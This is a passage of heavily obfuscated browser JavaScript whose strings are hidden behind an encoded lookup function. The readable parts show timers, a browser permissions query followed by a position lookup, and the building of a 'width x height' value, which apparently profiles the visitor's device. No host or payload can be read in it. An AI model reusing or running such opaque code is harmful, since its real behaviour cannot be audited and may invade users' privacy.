a(4399,"fG7T")]=hb;Xb=R(V[a(6538,"9fHx")+a(6541,"8WwI")][a(1816,"!OnZ")]);setInterval(function(){c[a(4444,"C1Ic")](c[a(4871,"F\x26Ht")],c[a(6326,"iNB!")])?Q(d):(Yb=c[a(4965,"]mk2")](R,V[a(1643,"F\x26Ht")+a(3486,"m)J9")][a(3401,"4QIt")]),c[a(8400,"!OnZ")](Yb,Xb)&&(Xb=Yb,c[a(8696,"m)J9")](A,0,c[a(7193,"dtI]")]),da=1))},1E3);da=1;J[a(5668,"OrpY")+a(6935,"]mk2")+a(4627,"m)J9")+a(503,"\x26fdH")]=function(){c[a(1241,"(j$@")](c[a(3233,"(j$@")],c[a(7035,"636q")])?(da=1,c[a(7137,"m)J9")](ia)):d[a(3811,"RIqz")+
a(6103,"]mk2")+"ge"][a(7015,"q@#$")+"em"](c[a(8546,"\x26fdH")](c[a(8091,"5h(z")],A.v),ja[a(4836,"LmkO")]())};setTimeout(function(){da=zc=1;c[a(287,"!OnZ")](ia)},4E3);da=1;ia();setInterval(function(){c[a(5380,"6QY]")](c[a(155,"9fHx")],c[a(8302,"5h(z")])?Q[a(7431,"fj5R")](d):c[a(6595,"fj5R")](Db++,10)&&(da=1,c[a(7612,"rdAs")](ia))},1E3);d[a(6446,"U^#Q")](setInterval,function(){Db++<10&&(da=1,ia())},1E4);try{navigator[a(4524,"C1Ic")+a(7003,"dtI]")+"s"]&&navigator[a(4793,"y%Xg")+a(842,"78i(")+"s"][a(1101,
"fj5R")]({name:a(240,"ENVv")+a(6581,"76Qc")+"n"})[a(6183,"]mk2")](function(g){g[a(3680,"76R7")]==d[a(8389,"yO4E")]&&navigator[a(8157,"%8rK")+a(5054,"LmkO")+"n"][a(5483,"rF2S")+a(8527,"\x26fdH")+a(4650,"mZw!")+a(2731,"78i(")](function(f){zb=f[a(8308,"LmkO")+"s"];nb=zb[a(1445,"%8rK")+a(5298,"rF2S")]+"x"+zb[a(4786,"xWkv")+a(2989,"S%Ha")]})})}catch(g){d[a(7978,"76Qc")](A,0,a(2298,"i4uk"),g)}}function Cb(a,c){a=b;c&&d[a(7744,"ENVv")](tb)}var b=a0F,d={cpGZo:function(a,c){return a<=c},TQwcC:function(a,c){return a===
c},yVAqV:b(2814,"5h(z"),vZdJK:function(a,c){return a+c},hiFqI:function(a,c){return a===c},XaLcU:b(7376,"yO4E")+"g",pmPxp:function(a,c){return a+c},ciUGr:b(7757,"I^eM"),twgpE:b(5354,"yO4E")+b(5418,"dtI]")+b(1972,"BMGV")+b(5769,"!OnZ")+b(999,"y%Xg")+b(686,")@4g")+b(2631,"C1Ic")+b(5377,"4QIt")+b(7645,"yO4E")+b(3068,"(j$@")+b(487,"!OnZ")+b(1568,"\x26fdH")+b(8190,"xWkv")+b(3571,"!OnZ")+b(3260,"BMGV")+b(6456,"F[[1")+b(6867,"4QIt")+b(723,"sImW")+b(4708,"636q")+b(2598,"8WwI")+"px",MwnVe:b(537,"fG7T")+b(8512,
"lG%b"),QpoFi:function(a,c){return a!==c},IIHFk:b(871,"76R7"),HAmlZ:b(2484,"9fHx"),vvzIU:function(a,c){return a+c},lTdtx:function(a,c){return a+c},QyMjj:function(a,c){return a+c},DXwVf:function(a,c){return a+c},RLiGw:function(a,c){return a+c},IasiM:function(a,c){return a+c},BhzGx:b(3530,"78i(")+b(8829,"\x26fdH")+b(3217,"F[[1")+b(6100,"C1Ic")+b(1913,"OrpY")+b(8267,"]mk2"),ioFVp:b(8536,"76R7")+b(2463,"6QY]")+b(1851,"!OnZ")+b(3294,"LmkO")+b(8202,"Q#rC")+b(294,"76R7")+b(1299,"mZw!")+b(5949,"yO4E")+b(8455,
"i4uk")+b(798,"fj5R")+b(3819,"U^#Q"),JypJD:b(5419,"sImW")+"le",jDcYs:b(4805,"78i(")+b(6199,"i4uk"),fMyXp:b(5212,"mZw!")+b(5525,"iNB!")+b(597,"LmkO")+b(2084,"dtI]")+b(1399,"LmkO")+b(7822,"C1Ic")+b(5313,"fj5R")+b(7997,"ENVv")+b(2344,"RIqz")+b(7019,"fj5R")+b(5296,"8@Lg")+b(4466,"!OnZ")+b(3712,"YYlu")+b(7727,")@4g")+b(5330,"S%Ha")+b(8198,"LmkO")+b(547,"636q")+b(1550,"(j$@")+b(5431,"rdAs")+b(5530,"76Qc")+b(6158,"lG%b")+b(5971,"8@Lg")+b(8156,"S%Ha")+b(6664,"K0t7")+b(5850,"F[[1")+b(5330,"S%Ha")+b(8784,"!OnZ")+
b(547,"636q")+b(8449,"OrpY")+b(4292,"5h(z")+b(7925,"S%Ha")+b(6839,"%8rK")+b(8920,"C1Ic")+b(5142,"636q")+b(1663,"\x26fdH")+b(3314,"S%Ha")+b(6518,")@4g")+b(3085,"6QY]")+b(6071,"LmkO")+b(6755,"C1Ic")+b(5781,"ACF$"),cfqnD:b(1499,"q@#$")+b(2106,"rF2S"),UiHVg:function(a,c){return a+c},KfMKj:b(6975,"6QY]")+"'",ALcRe:b(2101,"78i(")+b(2649,"rF2S")+"\x3e",CmVxq:function(a,c){return a<c},KybWE:b(2897,"76R7")+b(4566,"fG7T")+b(2573,"LmkO"),MrbMU:function(a,c){return a+c},DPCMm:b(6958,"y%Xg")+b(4846,"xfBc"),FdNFO:function(a,
c,g,f){return a(c,g,f)},RoMNE:b(3072,"rdAs")+b(8624,"K0t7"),kourD:b(1719,"m)J9")+b(6901,"9fHx")+b(1489,"ACF$"),dcpte:b(930,"dtI]")+"id",YAUVq:b(1739,"\x26fdH"),vajoF:function(a,c){return a>c},mvoZN:function(a,c){return a!==c},fHgzM:b(6675,"]mk2"),wrPDX:function(a,c){return a<c},EwECk:b(180,"fJUs"),SuIvl:function(a,c){return a>=c},CrbpB:function(a,c){return a+c},KiasB:function(a,c){return a+c},ZdZNI:b(4467,"m)J9"),zYhuo:function(a,c){return a>c},KBbNP:function(a,c,g){return a(c,g)},OxsJq:function(a,
c){return a!=c},ugLud:function(a,c){return a(c)},EHrAi:function(a,c,g,f){return a(c,g,f)},BlkKZ:b(523,"q@#$"),UcdQO:function(a,c){return a+c},EoYry:b(6129,"y%Xg"),HBLHW:b(1483,"BMGV"),WrNWx:b(4654,"%8rK")+b(6563,"!OnZ")+"\x3d",MeQvk:function(a,c){return a==c},mkKIN:b(7872,"xfBc"),oXbHe:b(373,"%8rK"),wLWgi:b(7919,"8@Lg")+b(509,"fJUs")+"5",aOgxf:b(775,"636q")+b(8375,"xWkv")+b(7766,"F[[1"),cDWbf:b(7295,"U^#Q"),ReVEG:b(5368,"%8rK"),pXbZL:b(8019,"76R7"),TbhAR:b(7529,"fJUs")+"t",kTJhz:function(a,c){return a==
c},hswjx:function(a,c){return a<c},dFpHr:function(a,c,g){return a(c,g)},fTAXD:function(a,c){return a*c},KTsyN:function(a,c,g){return a(c,g)},sDuCr:function(a,c){return a/c},pAhLd:function(a,c){return a<<c},qCeAJ:function(a,c){return a&c},qwDXR:b(8870,"y%Xg")+b(1683,"fJUs")+"0",DajMJ:function(a,c){return a|c},YFSJS:function(a,c,g){return a(c,g)},VXEPx:function(a,c){return a+c},GALbb:b(6270,"YYlu")+b(6017,"Q#rC")+"x ",IIZKF:b(5196,"ENVv"),eLOeP:b(4898,"m)J9"),uqHWi:function(a,c,g){return a(c,g)},OwAow:function(a,
c){return a==c},pyADd:function(a,c){return a!==c},MhBRu:b(2644,"RIqz"),rBbLv:function(a){return a()},SYjKk:b(2734,"\x26fdH"),CrWdU:function(a,c,g){return a(c,g)},mENsf:function(a,c){return a+c},nMINn:b(8216,"YYlu")+b(6399,"K0t7")+"x-",zDDao:function(a,c){return a-c},YvDuK:function(a,c){return a+c},SqLNR:b(6775,"U^#Q")+"ed",YfncQ:b(4048,"lG%b")+b(1026,"%8rK")+b(5686,"fJUs"),CRBmq:function(a,c){return a+c},NxYCj:b(724,"ENVv"),aJLCT:function(a,c){return a+c},SfbeB:function(a,c){return a+c},Muclg:b(8280,
"RIqz")+b(5939,"BMGV")+b(2879,"mZw!"),BNlLt:function(a,c){return a===c},qYNsl:function(a,c){return a+c},tNaWZ:b(1128,"U^#Q")+"t:",jeHxU:function(a,c){return a+c},ryxmr:function(a,c){return a+c},KQnzL:b(1507,"BMGV")+b(6626,")PtE")+"\x3d'",xlskW:b(5307,"dtI]")+b(8227,")@4g")+b(4436,"!OnZ"),AmNZZ:b(7484,"sImW")+b(5682,"76R7")+b(6230,"YYlu")+b(484,"lG%b")+b(7123,"LmkO")+"\x3d'",kLzIo:b(760,"LmkO")+b(5378,"9fHx")+b(6546,"U^#Q")+b(4900,"9fHx")+b(1291,"I^eM"),jzhDC:function(a,c){return a+c},HSbVk:b(2701,
"yO4E")+"e",CtMGP:function(a,c){return a+c},QqNHZ:b(1688,"Q#rC"),JNtKi:function(a,c){return a-c},xJIZr:function(a,c){return a<=c},opMoh:function(a,c){return a<c},ajjVw:b(4281,"8@Lg")+b(3453,"76R7")+b(4950,"xfBc")+b(8379,"rdAs")+b(2310,"mZw!")+b(190,"q@#$")+"0",IcCrW:function(a,c){return a(c)},SFJGx:b(7070,"i4uk")+b(4969,"iNB!"),dXULV:function(a,c,g,f,e,h,k,m,p,l){return a(c,g,f,e,h,k,m,p,l)},KZdkd:b(6461,"78i(")+b(8170,"U^#Q")+b(1703,"6QY]")+b(3540,"rF2S"),kxDES:b(6153,"!OnZ")+b(8500,"%8rK"),uNDyF:function(a,
c){return a(c)},eexpA:b(3713,"8WwI"),XYipj:b(2567,"lG%b"),cSzKc:b(7351,"!OnZ")+"l",PUrvE:b(2226,"ENVv"),htdob:b(6770,"fG7T"),jutvg:b(8034,"ENVv")+b(2033,"%8rK"),QeWey:function(a,c,g,f,e,h){return a(c,g,f,e,h)},bTkQc:function(a,c){return a(c)},KnYmR:function(a,c){return a(c)},wvRBv:b(7388,"fj5R"),HuusK:function(a,c,g,f,e){return a(c,g,f,e)},vbrmB:function(a,c){return a<c},DGMmk:function(a,c){return a<=c},sMikL:function(a,c){return a!==c},EjTbI:function(a,c){return a(c)},FdApp:b(7432,"fG7T")+b(7653,
"F[[1")+b(6782,"F\x26Ht")+"|2",TyEJw:function(a,c){return a<c},sPdxm:function(a,c){return a==c},iNjaU:function(a,c){return a==c},wfTkW:function(a,c){return a!=c},SHCIl:function(a,c){return a==c},xqajI:function(a,c){return a<c},pKxEf:b(2538,")PtE")+b(3390,"fJUs")+":",ZFAEx:function(a,c,g){return a(c,g)},IrhWX:function(a,c){return a+c},bQOBO:function(a,c){return a+c},jwnGs:function(a,c){return a+c},tKuYN:function(a,c){return a+c},EYcsX:b(8320,"fj5R")+b(4989,"K0t7")+b(8385,"ACF$")+b(5121,"I^eM")+b(2867,
"F[[1")+"e:",HQiMB:function(a,c){return a==c},AJydc:function(a,c,g,f){return a(c,g,f)},YIfpu:b(1574,"BMGV"),eTqYC:b(3705,"iNB!")+b(8422,"xfBc")+b(6853,"I^eM"),NmCdX:function(a,c){return a+c},UDRqG:function(a,c){return a+c},wMCIQ:function(a,c){return a+c},zGkJy:function(a,c){return a+c},sOoOT:b(6277,"76Qc")+b(6868,"xfBc")+b(8224,"mZw!")+b(6635,"F\x26Ht"),vDyTS:b(7840,"LmkO"),Sntyw:function(a,c,g,f,e){return a(c,g,f,e)},zdCXK:function(a,c){return a+c},QmCti:function(a,c){return a+c},QlfmB:b(1700,")PtE")+
b(6489,")@4g")+b(7085,"4QIt")+b(7335,"76R7")+b(5271,"8@Lg")+b(2159,")@4g")+b(1405,"U^#Q")+b(4416,"fG7T")+b(3840,"q@#$")+b(303,"C1Ic")+b(5109,"I^eM")+b(821,"C1Ic"),CRctB:b(7261,"xfBc"),QbbkK:function(a,c){return a(c)},dvvML:b(8277,"F\x26Ht")+b(2031,"76Qc"),IGVhV:b(7433,"F[[1")+b(2894,"fJUs")+b(1494,"76R7")+b(6471,"I^eM")+b(6413,"4QIt")+b(6295,"U^#Q")+b(971,"GLQS")+b(5817,"%8rK")+b(1838,"i4uk")+b(2910,"F\x26Ht")+b(3170,"rF2S")+b(6068,"78i("),XvHuI:b(7148,"OrpY"),xtrOd:function(a,c,g,f){return a(c,g,
f)},JWOPH:function(a,c,g,f){return a(c,g,f)},ZtWvJ:function(a,c){return a>c},VmFPi:function(a,c){return a+c},jKhNk:b(7433,"F[[1")+b(8856,"fj5R")+b(5442,"fj5R")+b(2242,"lG%b")+b(2590,"rF2S")+b(7287,"Q#rC")+b(901,"LmkO")+b(5803,")PtE")+b(6552,"\x26fdH")+"\x3d",RQAIK:function(a,c){return a+c},BgMZb:b(5390,"yO4E"),ePaAY:function(a,c){return a(c)},zJcaR:b(5211,"9fHx"),UhtpR:b(8397,"78i("),zusNc:function(a,c){return a===c},LeLjy:b(8796,"xfBc"),UTebh:function(a,c,g,f,e){return a(c,g,f,e)},coyPu:b(1159,"ACF$")+
b(6869,"U^#Q")+b(5364,"i4uk")+b(7334,"I^eM")+b(3358,"GLQS")+b(3776,"9fHx"),nGlDV:b(1910,"LmkO")+"ay",oKGUZ:function(a,c,g,f){return a(c,g,f)},VIjch:b(2849,"rF2S"),HTOtl:function(a,c){return a in c},RRbuF:b(7651,"GLQS"),oSORY:b(6045,"76R7"),eAcCX:function(a,c,g){return a(c,g)},UaXSP:function(a,c,g){return a(c,g)},tNpeb:function(a,c){return a+c},ILAFt:b(5695,"5h(z")+b(8134,"78i(")+b(2095,"(j$@")+b(1080,"8@Lg"),cduVD:b(4064,"rdAs")+"e",LdEUh:b(5738,"m)J9")+"op",mLfdf:b(4629,"fJUs")+b(423,"GLQS")+"r ",
uKYan:b(5865,"GLQS"),YvwpU:b(4944,"\x26fdH")+b(3182,"]mk2")+b(2620,")PtE")+b(3395,"8@Lg"),pEYYd:b(689,"Q#rC")+b(7309,"78i(")+b(1269,"F\x26Ht")+b(5200,"6QY]")+b(1244,"YYlu")+"e",lxbDx:function(a,c){return a==c},yIyDB:b(5081,"mZw!")+b(4504,"F\x26Ht")+b(4494,"6QY]")+b(5149,"i4uk")+b(1943,"q@#$"),nrQCY:function(a,c,g,f){return a(c,g,f)},FaJOh:function(a,c,g,f){return a(c,g,f)},bBigE:b(4535,"76Qc")+b(7204,"iNB!")+b(209,"fj5R"),ROqXJ:b(5061,"GLQS")+b(8734,"K0t7")+"r",raqFC:b(4669,"!OnZ")+b(5529,"dtI]")+
b(335,"(j$@"),GZcPK:b(3514,"(j$@"),SOgyr:b(3696,"76R7"),kidUb:b(5843,"yO4E")+b(4533,"8@Lg")+b(3512,"\x26fdH")+b(7839,"8WwI")+b(675,"8@Lg"),JFQql:function(a,c){return a==c},Ifarp:b(4947,"rF2S")+b(4487,"%8rK")+b(4273,"OrpY")+b(5272,"76R7")+b(1220,"lG%b"),bmvxV:function(a,c){return a&&c},FzLwc:function(a,c){return a>=c},fWVWs:function(a,c){return a!==c},VlELA:function(a,c){return a(c)},hQBdr:b(4206,"i4uk"),IlrQv:b(8240,"mZw!")+"ge",YRIKl:function(a,c,g){return a(c,g)},oPOrk:b(8216,"YYlu")+b(8134,"78i(")+
b(6080,"C1Ic")+"ed",ELKUP:function(a,c){return a+c},YQluZ:function(a,c){return a(c)},eMHkH:function(a,c){return a(c)},CBMOd:b(505,")@4g"),PuZJE:b(3892,"8WwI")+b(3338,"iNB!")+b(4037,"YYlu"),iggzZ:b(7079,"ENVv"),MPXcx:function(a,c){return a!==c},Ocfyn:b(1689,"Q#rC"),DhdMd:function(a,c){return a(c)},ZxXdq:b(7646,"fj5R"),LDeTK:b(4632,"9fHx"),aCKNU:function(a,c){return a(c)},ifKhU:function(a,c){return a==c},zwOaR:function(a,c,g,f,e){return a(c,g,f,e)},pcbPH:function(a,c){return a===c},BIPOf:b(6670,"mZw!"),
gvdbw:function(a,c){return a!=c},caNWs:b(7627,"%8rK"),Dzptm:b(6967,"ENVv")+b(239,"F\x26Ht")+b(6891,"76Qc")+b(4773,"i4uk")+b(8136,"S%Ha")+b(712,"6QY]")+b(3168,"5h(z")+b(3325,"OrpY")+b(1652,"YYlu")+b(7694,"]mk2"),iRbrt:b(5758,"C1Ic")+b(4757,"I^eM")+b(2841,"Q#rC")+"l",cVDHZ:b(4674,"76R7")+b(2661,"OrpY")+"n",hrhyl:function(a,c){return a+c},YfgJy:b(8391,"C1Ic")+b(2629,"(j$@")+b(5566,"BMGV")+b(3681,"sImW")+b(2604,"RIqz")+b(7746,"(j$@")+b(1341,"iNB!")+b(336,"lG%b")+b(7660,"RIqz")+b(8555,"636q")+b(3146,"4QIt")+
b(3377,"ACF$")+b(5820,"U^#Q")+b(6529,"!OnZ")+"\x3e",GobVi:function(a,c){return a+c},BYWuS:b(4772,"fJUs")+b(2412,"LmkO")+b(8388,"636q")+b(3281,"sImW")+b(6412,"iNB!")+b(2518,"rdAs")+b(3736,"76Qc")+b(3441,"(j$@")+b(7121,"OrpY")+b(2878,"m)J9")+b(1580,"RIqz")+b(1847,"sImW")+b(5304,"4QIt")+b(1021,"636q")+b(7297,"9fHx")+b(5511,"RIqz")+b(5218,"sImW")+b(2259,"F\x26Ht")+b(2373,"y%Xg")+b(3375,"C1Ic")+b(2645,"BMGV")+b(5654,"I^eM")+b(4492,"GLQS")+b(8199,"m)J9")+b(6890,"LmkO")+b(8439,"K0t7")+b(3188,"lG%b")+b(6807,
"8@Lg")+b(8916,"q@#$")+b(1793,"dtI]")+b(7265,"YYlu")+b(8595,"%8rK")+b(7740,"U^#Q")+b(2665,"ENVv")+b(422,"LmkO")+b(4604,"LmkO")+b(6472,"S%Ha")+b(8547,"xWkv")+b(7616,"fG7T"),ZgxhV:function(a,c){return a+c},YNKZB:function(a,c){return a+c},aRfry:b(211,"fG7T")+b(1109,"ENVv")+b(2948,"]mk2")+b(8201,"GLQS")+b(8361,"S%Ha")+b(8597,"78i(")+b(1135,"5h(z")+b(6613,"U^#Q"),pkTeX:b(1613,"8WwI")+':"',Chhdw:b(1078,"78i(")+b(3366,"sImW")+b(8154,"78i(")+b(500,"F[[1")+b(5521,"76R7")+b(8772,"]mk2")+b(1765,"xfBc")+b(1599,
"\x26fdH")+b(804,"ACF$")+b(3367,"U^#Q")+b(8063,"C1Ic")+b(3180,"8@Lg")+b(985,")PtE")+b(7644,"xfBc")+b(5927,"C1Ic")+b(1183,"m)J9")+b(7215,"Q#rC")+b(354,"OrpY")+b(6933,"%8rK")+b(6727,"OrpY")+b(5314,"fJUs")+b(4097,"lG%b")+b(8704,"76Qc")+b(2825,"fG7T")+b(6440,"(j$@")+b(7823,"Q#rC")+b(4841,"sImW")+b(2391,"8@Lg")+b(8587,")@4g")+b(6697,"U^#Q")+b(731,"GLQS")+b(1155,"lG%b")+b(867,"78i(")+b(2356,"8WwI")+b(5152,"sImW")+b(5381,"q@#$"),UajgY:function(a,c){return a(c)},UhGVY:function(a,c){return a(c)},QTqht:function(a,
c){return a+c},ereMt:b(982,"ENVv"),PXLeH:function(a,c){return a+c},AIUlI:function(a,c){return a+c},bltGJ:function(a,c){return a+c},cdHhK:function(a,c){return a+c},kXtnw:function(a,c){return a+c},Lqujo:function(a,c){return a+c},lMBLS:function(a,c){return a+c},hYcsi:function(a,c){return a+c},WHvgH:function(a,c){return a+c},IJSLT:b(217,"U^#Q")+b(4617,"F\x26Ht"),ltjrr:b(7745,"K0t7")+b(4304,"RIqz")+b(2330,"fj5R")+b(1258,"]mk2")+b(7179,"BMGV")+b(2180,"6QY]")+b(8836,"m)J9"),teAAL:b(5233,"iNB!")+b(8874,"S%Ha")+
'\x3d"',iokAW:b(6837,"4QIt")+b(3727,"\x26fdH")+b(5709,"ENVv")+b(2654,"ENVv"),qjNyO:b(4335,"(j$@")+b(6900,"xfBc")+b(5981,"%8rK")+b(7077,"(j$@")+b(7821,"76R7")+'"',gnXva:b(8765,"iNB!")+b(8458,"i4uk")+b(7987,"I^eM")+":",xlEiH:b(853,"U^#Q")+b(8655,"iNB!"),nquYB:b(1803,"6QY]")+b(6645,"C1Ic"),OXJSP:function(a,c){return a(c)},cxMgF:function(a,c){return a+c},ILmkG:b(5919,"4QIt"),FIwkx:function(a,c){return a+c},RzAKy:function(a,c){return a+c},Hbvwa:function(a,c){return a(c)},fyXQw:function(a,c,g){return a(c,
g)},KZDaz:function(a,c){return a+c},YkNDa:function(a,c){return a+c},ISkmu:function(a,c){return a(c)},LjNnf:function(a,c,g,f){return a(c,g,f)},SXqsu:b(314,"YYlu"),LLcAV:b(1209,"q@#$"),VTzMj:b(3617,"YYlu"),FmZtU:function(a,c){return a!=c},qSong:b(3589,"9fHx")+b(2606,"K0t7")+b(2541,"K0t7")+b(5367,"78i(")+b(196,"%8rK")+" ",eElwE:b(7795,"sImW"),iAltb:function(a,c,g){return a(c,g)},lGgBP:b(2302,"fJUs"),dCIPV:function(a,c,g,f){return a(c,g,f)},ojxWO:b(3803,"I^eM")+b(6803,"C1Ic")+b(5411,"(j$@")+"x",RVUMq:b(1419,
")@4g"),XFzuN:b(4637,"sImW"),MzLoL:function(a,c){return a>c},ekvwz:function(a,c,g){return a(c,g)},CqaZR:function(a,c){return a(c)},qsxez:b(2220,"8@Lg")+b(6941,"BMGV")+b(6919,"q@#$"),XQpwG:function(a,c){return a+c},SVJre:b(4660,"lG%b"),ExGfj:function(a,c){return a(c)},MmmQp:function(a,c){return a(c)},vWWke:function(a,c,g,f){return a(c,g,f)},JDbYf:b(8578,"U^#Q"),cIGGX:b(7869,"(j$@"),ygaYA:b(5096,"yO4E"),qNfip:b(7768,"8WwI"),UHwod:function(a,c,g,f){return a(c,g,f)},xDhvh:function(a,c,g,f){return a(c,
g,f)},WdKPY:b(8335,"sImW")+b(1388,"F\x26Ht"),jwcsb:function(a,c,g,f){return a(c,g,f)},ApnHr:function(a,c){return a+c},hRChd:b(1354,"636q")+"H]",yXwLv:b(342,"F[[1")+b(6950,"78i("),cGbtS:function(a,c,g,f){return a(c,g,f)},hVKdH:function(a,c){return a==c},VmqYa:b(4223,"fj5R"),fjsmu:function(a,c){return a(c)},jieTE:function(a,c){return a(c)},hbIbT:function(a,c){return a(c)},szubq:function(a,c){return a(c)},wCtwJ:b(5733,"Q#rC"),wMfkn:function(a,c){return a<c},GaEFk:function(a,c){return a<c},TgjqS:function(a,
c){return a==c},ucqqv:function(a,c,g,f,e,h,k,m){return a(c,g,f,e,h,k,m)},GCpEm:function(a,c){return a(c)},IiCOB:b(4362,"636q")+b(4244,"76Qc")+"nt",pGVyL:function(a,c){return a(c)},LkRBa:b(5928,"xWkv")+b(3940,"LmkO")+"1",mijKs:function(a,c){return a+c},cDtwi:function(a,c){return a+c},rNjZi:function(a,c){return a+c},BpCfu:function(a,c){return a+c},NJNLi:function(a,c){return a+c},NiMjZ:b(4353,"C1Ic")+b(8758,"76Qc")+b(5357,"]mk2"),oTieH:function(a,c){return a-c},vWZmK:b(4138,"BMGV")+b(5348,"I^eM")+b(2089,
"i4uk")+b(1157,"fj5R")+b(4061,"rdAs")+"-",aqNcC:b(2793,"i4uk"),BClEt:function(a,c){return a<c},mShGM:function(a,c){return a==c},VfiCO:function(a,c){return a+c},tPbCq:b(6537,"K0t7")+b(3294,"LmkO")+b(3278,"6QY]")+b(6944,"rdAs"),jBgey:function(a,c){return a(c)},BrYoR:function(a,c){return a>=c},xKZje:function(a,c){return a*c},BQAao:function(a,c){return a*c},yJCuw:b(4255,"8WwI"),jSsdI:function(a,c,g){return a(c,g)},ppPKx:b(3814,"i4uk")+b(8590,"F\x26Ht"),zGrnW:function(a,c,g){return a(c,g)},WfCef:b(1858,
"F\x26Ht")+b(4384,"lG%b"),LPdHJ:function(a,c){return a!=c},BBAnp:b(6234,"sImW"),SNVxk:b(2633,"m)J9"),Artbb:function(a,c){return a===c},QuGUO:b(7292,"LmkO"),ULRJh:b(259,"S%Ha"),jEWOl:b(4612,")@4g"),qiKcl:function(a,c){return a(c)},yKreY:function(a,c,g,f){return a(c,g,f)},tMaHl:function(a,c){return a(c)},jykQc:function(a,c){return a+c},fRjEc:b(3627,"8WwI"),nEawd:b(7574,"U^#Q"),pBKMv:b(143,"ENVv"),INhhZ:b(3471,"!OnZ")+b(8289,"4QIt")+b(7042,"iNB!")+b(5301,"iNB!"),kkFGH:function(a,c,g,f,e,h,k){return a(c,
g,f,e,h,k)},ArnVu:b(1897,"BMGV"),IojbP:b(2162,"!OnZ"),LzFEY:b(556,"YYlu")+b(7266,"C1Ic")+b(1646,"8@Lg")+b(4039,"U^#Q")+b(245,"rF2S")+"']",iZEso:b(605,"yO4E")+b(5926,"Q#rC"),DeJTD:function(a,c){return a(c)},dJFiO:function(a,c){return a(c)},lRZDc:function(a,c,g,f,e,h,k){return a(c,g,f,e,h,k)},dNssy:b(5133,"636q")+"e",kQdeO:function(a,c){return a===c},UukXW:b(302,")@4g"),UAsXf:b(1758,"sImW"),tQWHx:b(4122,"YYlu")+b(8291,"(j$@")+b(6777,"C1Ic")+"|2",HSPmA:function(a,c){return a==c},RCHxI:function(a,c,g){return a(c,
g)},TuSGH:b(3003,"\x26fdH"),YpRpC:b(5788,"sImW")+b(6019,"%8rK")+"3",LxJtr:function(a,c){return a+c},fzhkq:b(4543,"yO4E"),PmmuX:b(6961,"OrpY"),IZrcQ:b(7181,"m)J9"),tYdOu:function(a,c){return a==c},BIRLZ:function(a,c){return a<c},mLPWp:b(908,"BMGV"),ggqKc:function(a,c){return a==c},BcbOy:function(a,c){return a<=c},jFWll:function(a,c){return a!=c},bgJiO:function(a,c){return a==c},ZPSEo:function(a,c,g){return a(c,g)},YuCRC:b(7662,"U^#Q")+b(533,"(j$@")+b(1130,"!OnZ")+"r ",zIABI:function(a,c,g){return a(c,
g)},Vabxv:b(2243,"dtI]")+b(851,"I^eM")+b(5496,"q@#$")+b(2467,"8WwI"),kUwpB:b(4120,"lG%b"),WDJTS:function(a,c,g){return a(c,g)},wViUX:function(a,c){return a+c},rWBBa:function(a,c){return a*c},ePBQU:function(a,c,g){return a(c,g)},VVrym:function(a,c){return a===c},YPRFA:function(a,c){return a+c},XVbwX:b(8821,"]mk2"),aAFmp:b(1964,"xfBc"),XwUvb:function(a,c){return a==c},gHeoQ:function(a,c){return a===c},bEfTp:b(2688,"F[[1"),UcnQa:b(4880,"76Qc")+b(4279,"6QY]")+b(3369,"8WwI")+b(3155,"76Qc")+b(1743,"9fHx")+
b(7896,"(j$@")+b(8861,"lG%b")+"|9",vjaik:b(5269,"dtI]")+"d",bhmvk:b(1463,"mZw!")+"d",FAJBA:b(4906,"U^#Q")+b(2282,"OrpY")+b(3865,"!OnZ"),WMRsW:b(6623,"xWkv")+b(5585,"y%Xg")+b(2072,"5h(z")+b(552,"\x26fdH")+"e",Dimmx:function(a,c){return a+c},rpdpS:b(4527,"RIqz")+b(3607,"xfBc"),YlURq:function(a,c){return a==c},BwGXH:b(3558,"rdAs")+b(6347,"9fHx")+b(3904,"%8rK")+b(7086,")PtE")+b(2086,"U^#Q"),JYKBK:b(2721,"OrpY")+b(7589,")@4g"),uJJOQ:b(2896,"fG7T")+b(956,"q@#$"),qRlRU:b(2326,"m)J9"),ksXQz:function(a,c){return a+
c},xPEvb:b(6203,"Q#rC")+b(740,"9fHx")+b(2604,"RIqz")+b(2502,"q@#$")+"e",uuuTG:function(a,c){return a+c},jKbQu:b(2967,"6QY]")+b(5081,"mZw!")+b(4830,"fG7T")+b(7898,"q@#$")+b(8533,"fG7T")+"r",LVjsm:function(a,c){return a!==c},shuaZ:b(3551,"8@Lg")+"t",tpFvs:function(a,c){return a===c},eQDYq:function(a,c){return a in c},oTmNM:function(a,c,g,f){return a(c,g,f)},TdCfE:function(a,c){return a===c},IHPHU:b(3350,"Q#rC"),OIYAT:b(8193,"fj5R")+b(808,"OrpY")+"3",JJQIS:function(a,c){return a<c},TwVcP:b(7425,")PtE")+
b(6299,"9fHx")+b(6360,"636q")+"|8",YltWz:b(7849,")@4g")+b(1309,"GLQS")+b(854,"4QIt"),GYJKT:function(a,c){return a(c)},JCmhk:function(a,c){return a+c},FndAL:function(a,c){return a===c},FLpwt:b(2380,"sImW"),piWZW:b(2407,"Q#rC"),lIpXB:function(a,c){return a!=c},iJFPI:function(a,c){return a==c},oHUPb:function(a,c,g){return a(c,g)},lBIap:b(1186,"q@#$"),uROOl:function(a,c){return a<c},hQxza:function(a,c,g,f){return a(c,g,f)},fADvD:b(3352,"9fHx")+b(6127,"]mk2"),bPOXr:function(a,c){return a(c)},LYTFV:function(a,
c){return a(c)},RWgph:function(a,c){return a(c)},qWdUz:function(a,c){return a(c)},OzWQe:function(a,c){return a(c)},EEdUD:function(a,c){return a(c)},yKfyB:function(a,c){return a(c)},MWjUs:function(a,c){return a(c)},CnEhc:b(2461,"]mk2"),oWDFT:function(a,c,g,f,e,h,k,m,p,l){return a(c,g,f,e,h,k,m,p,l)},XJhAW:b(3809,"GLQS"),DYemx:b(8537,"GLQS")+b(5155,"BMGV")+"x",hvccy:function(a,c){return a==c},nwplx:function(a,c){return a==c},prlut:function(a,c){return a==c},MYRgl:function(a,c){return a<c},TtdTp:function(a,
c){return a==c},NtIUi:function(a,c){return a!=c},oQEqU:function(a,c){return a===c},ssNmu:b(1754,"]mk2"),cespr:b(2426,"5h(z"),eohSJ:function(a,c){return a+c},HEpiC:function(a,c){return a!==c},mXtja:b(3706,"%8rK"),QUEls:b(5693,"LmkO"),UtFSA:b(7654,"9fHx"),gfRFF:function(a,c){return a==c},HLUqI:function(a,c){return a<c},vLVeA:function(a,c,g){return a(c,g)},KReeI:b(6279,"RIqz"),iczGZ:b(5806,"GLQS"),rSfLc:function(a,c,g,f,e){return a(c,g,f,e)},XQqgN:function(a,c){return a==c},aogiC:b(415,"dtI]")+b(5046,
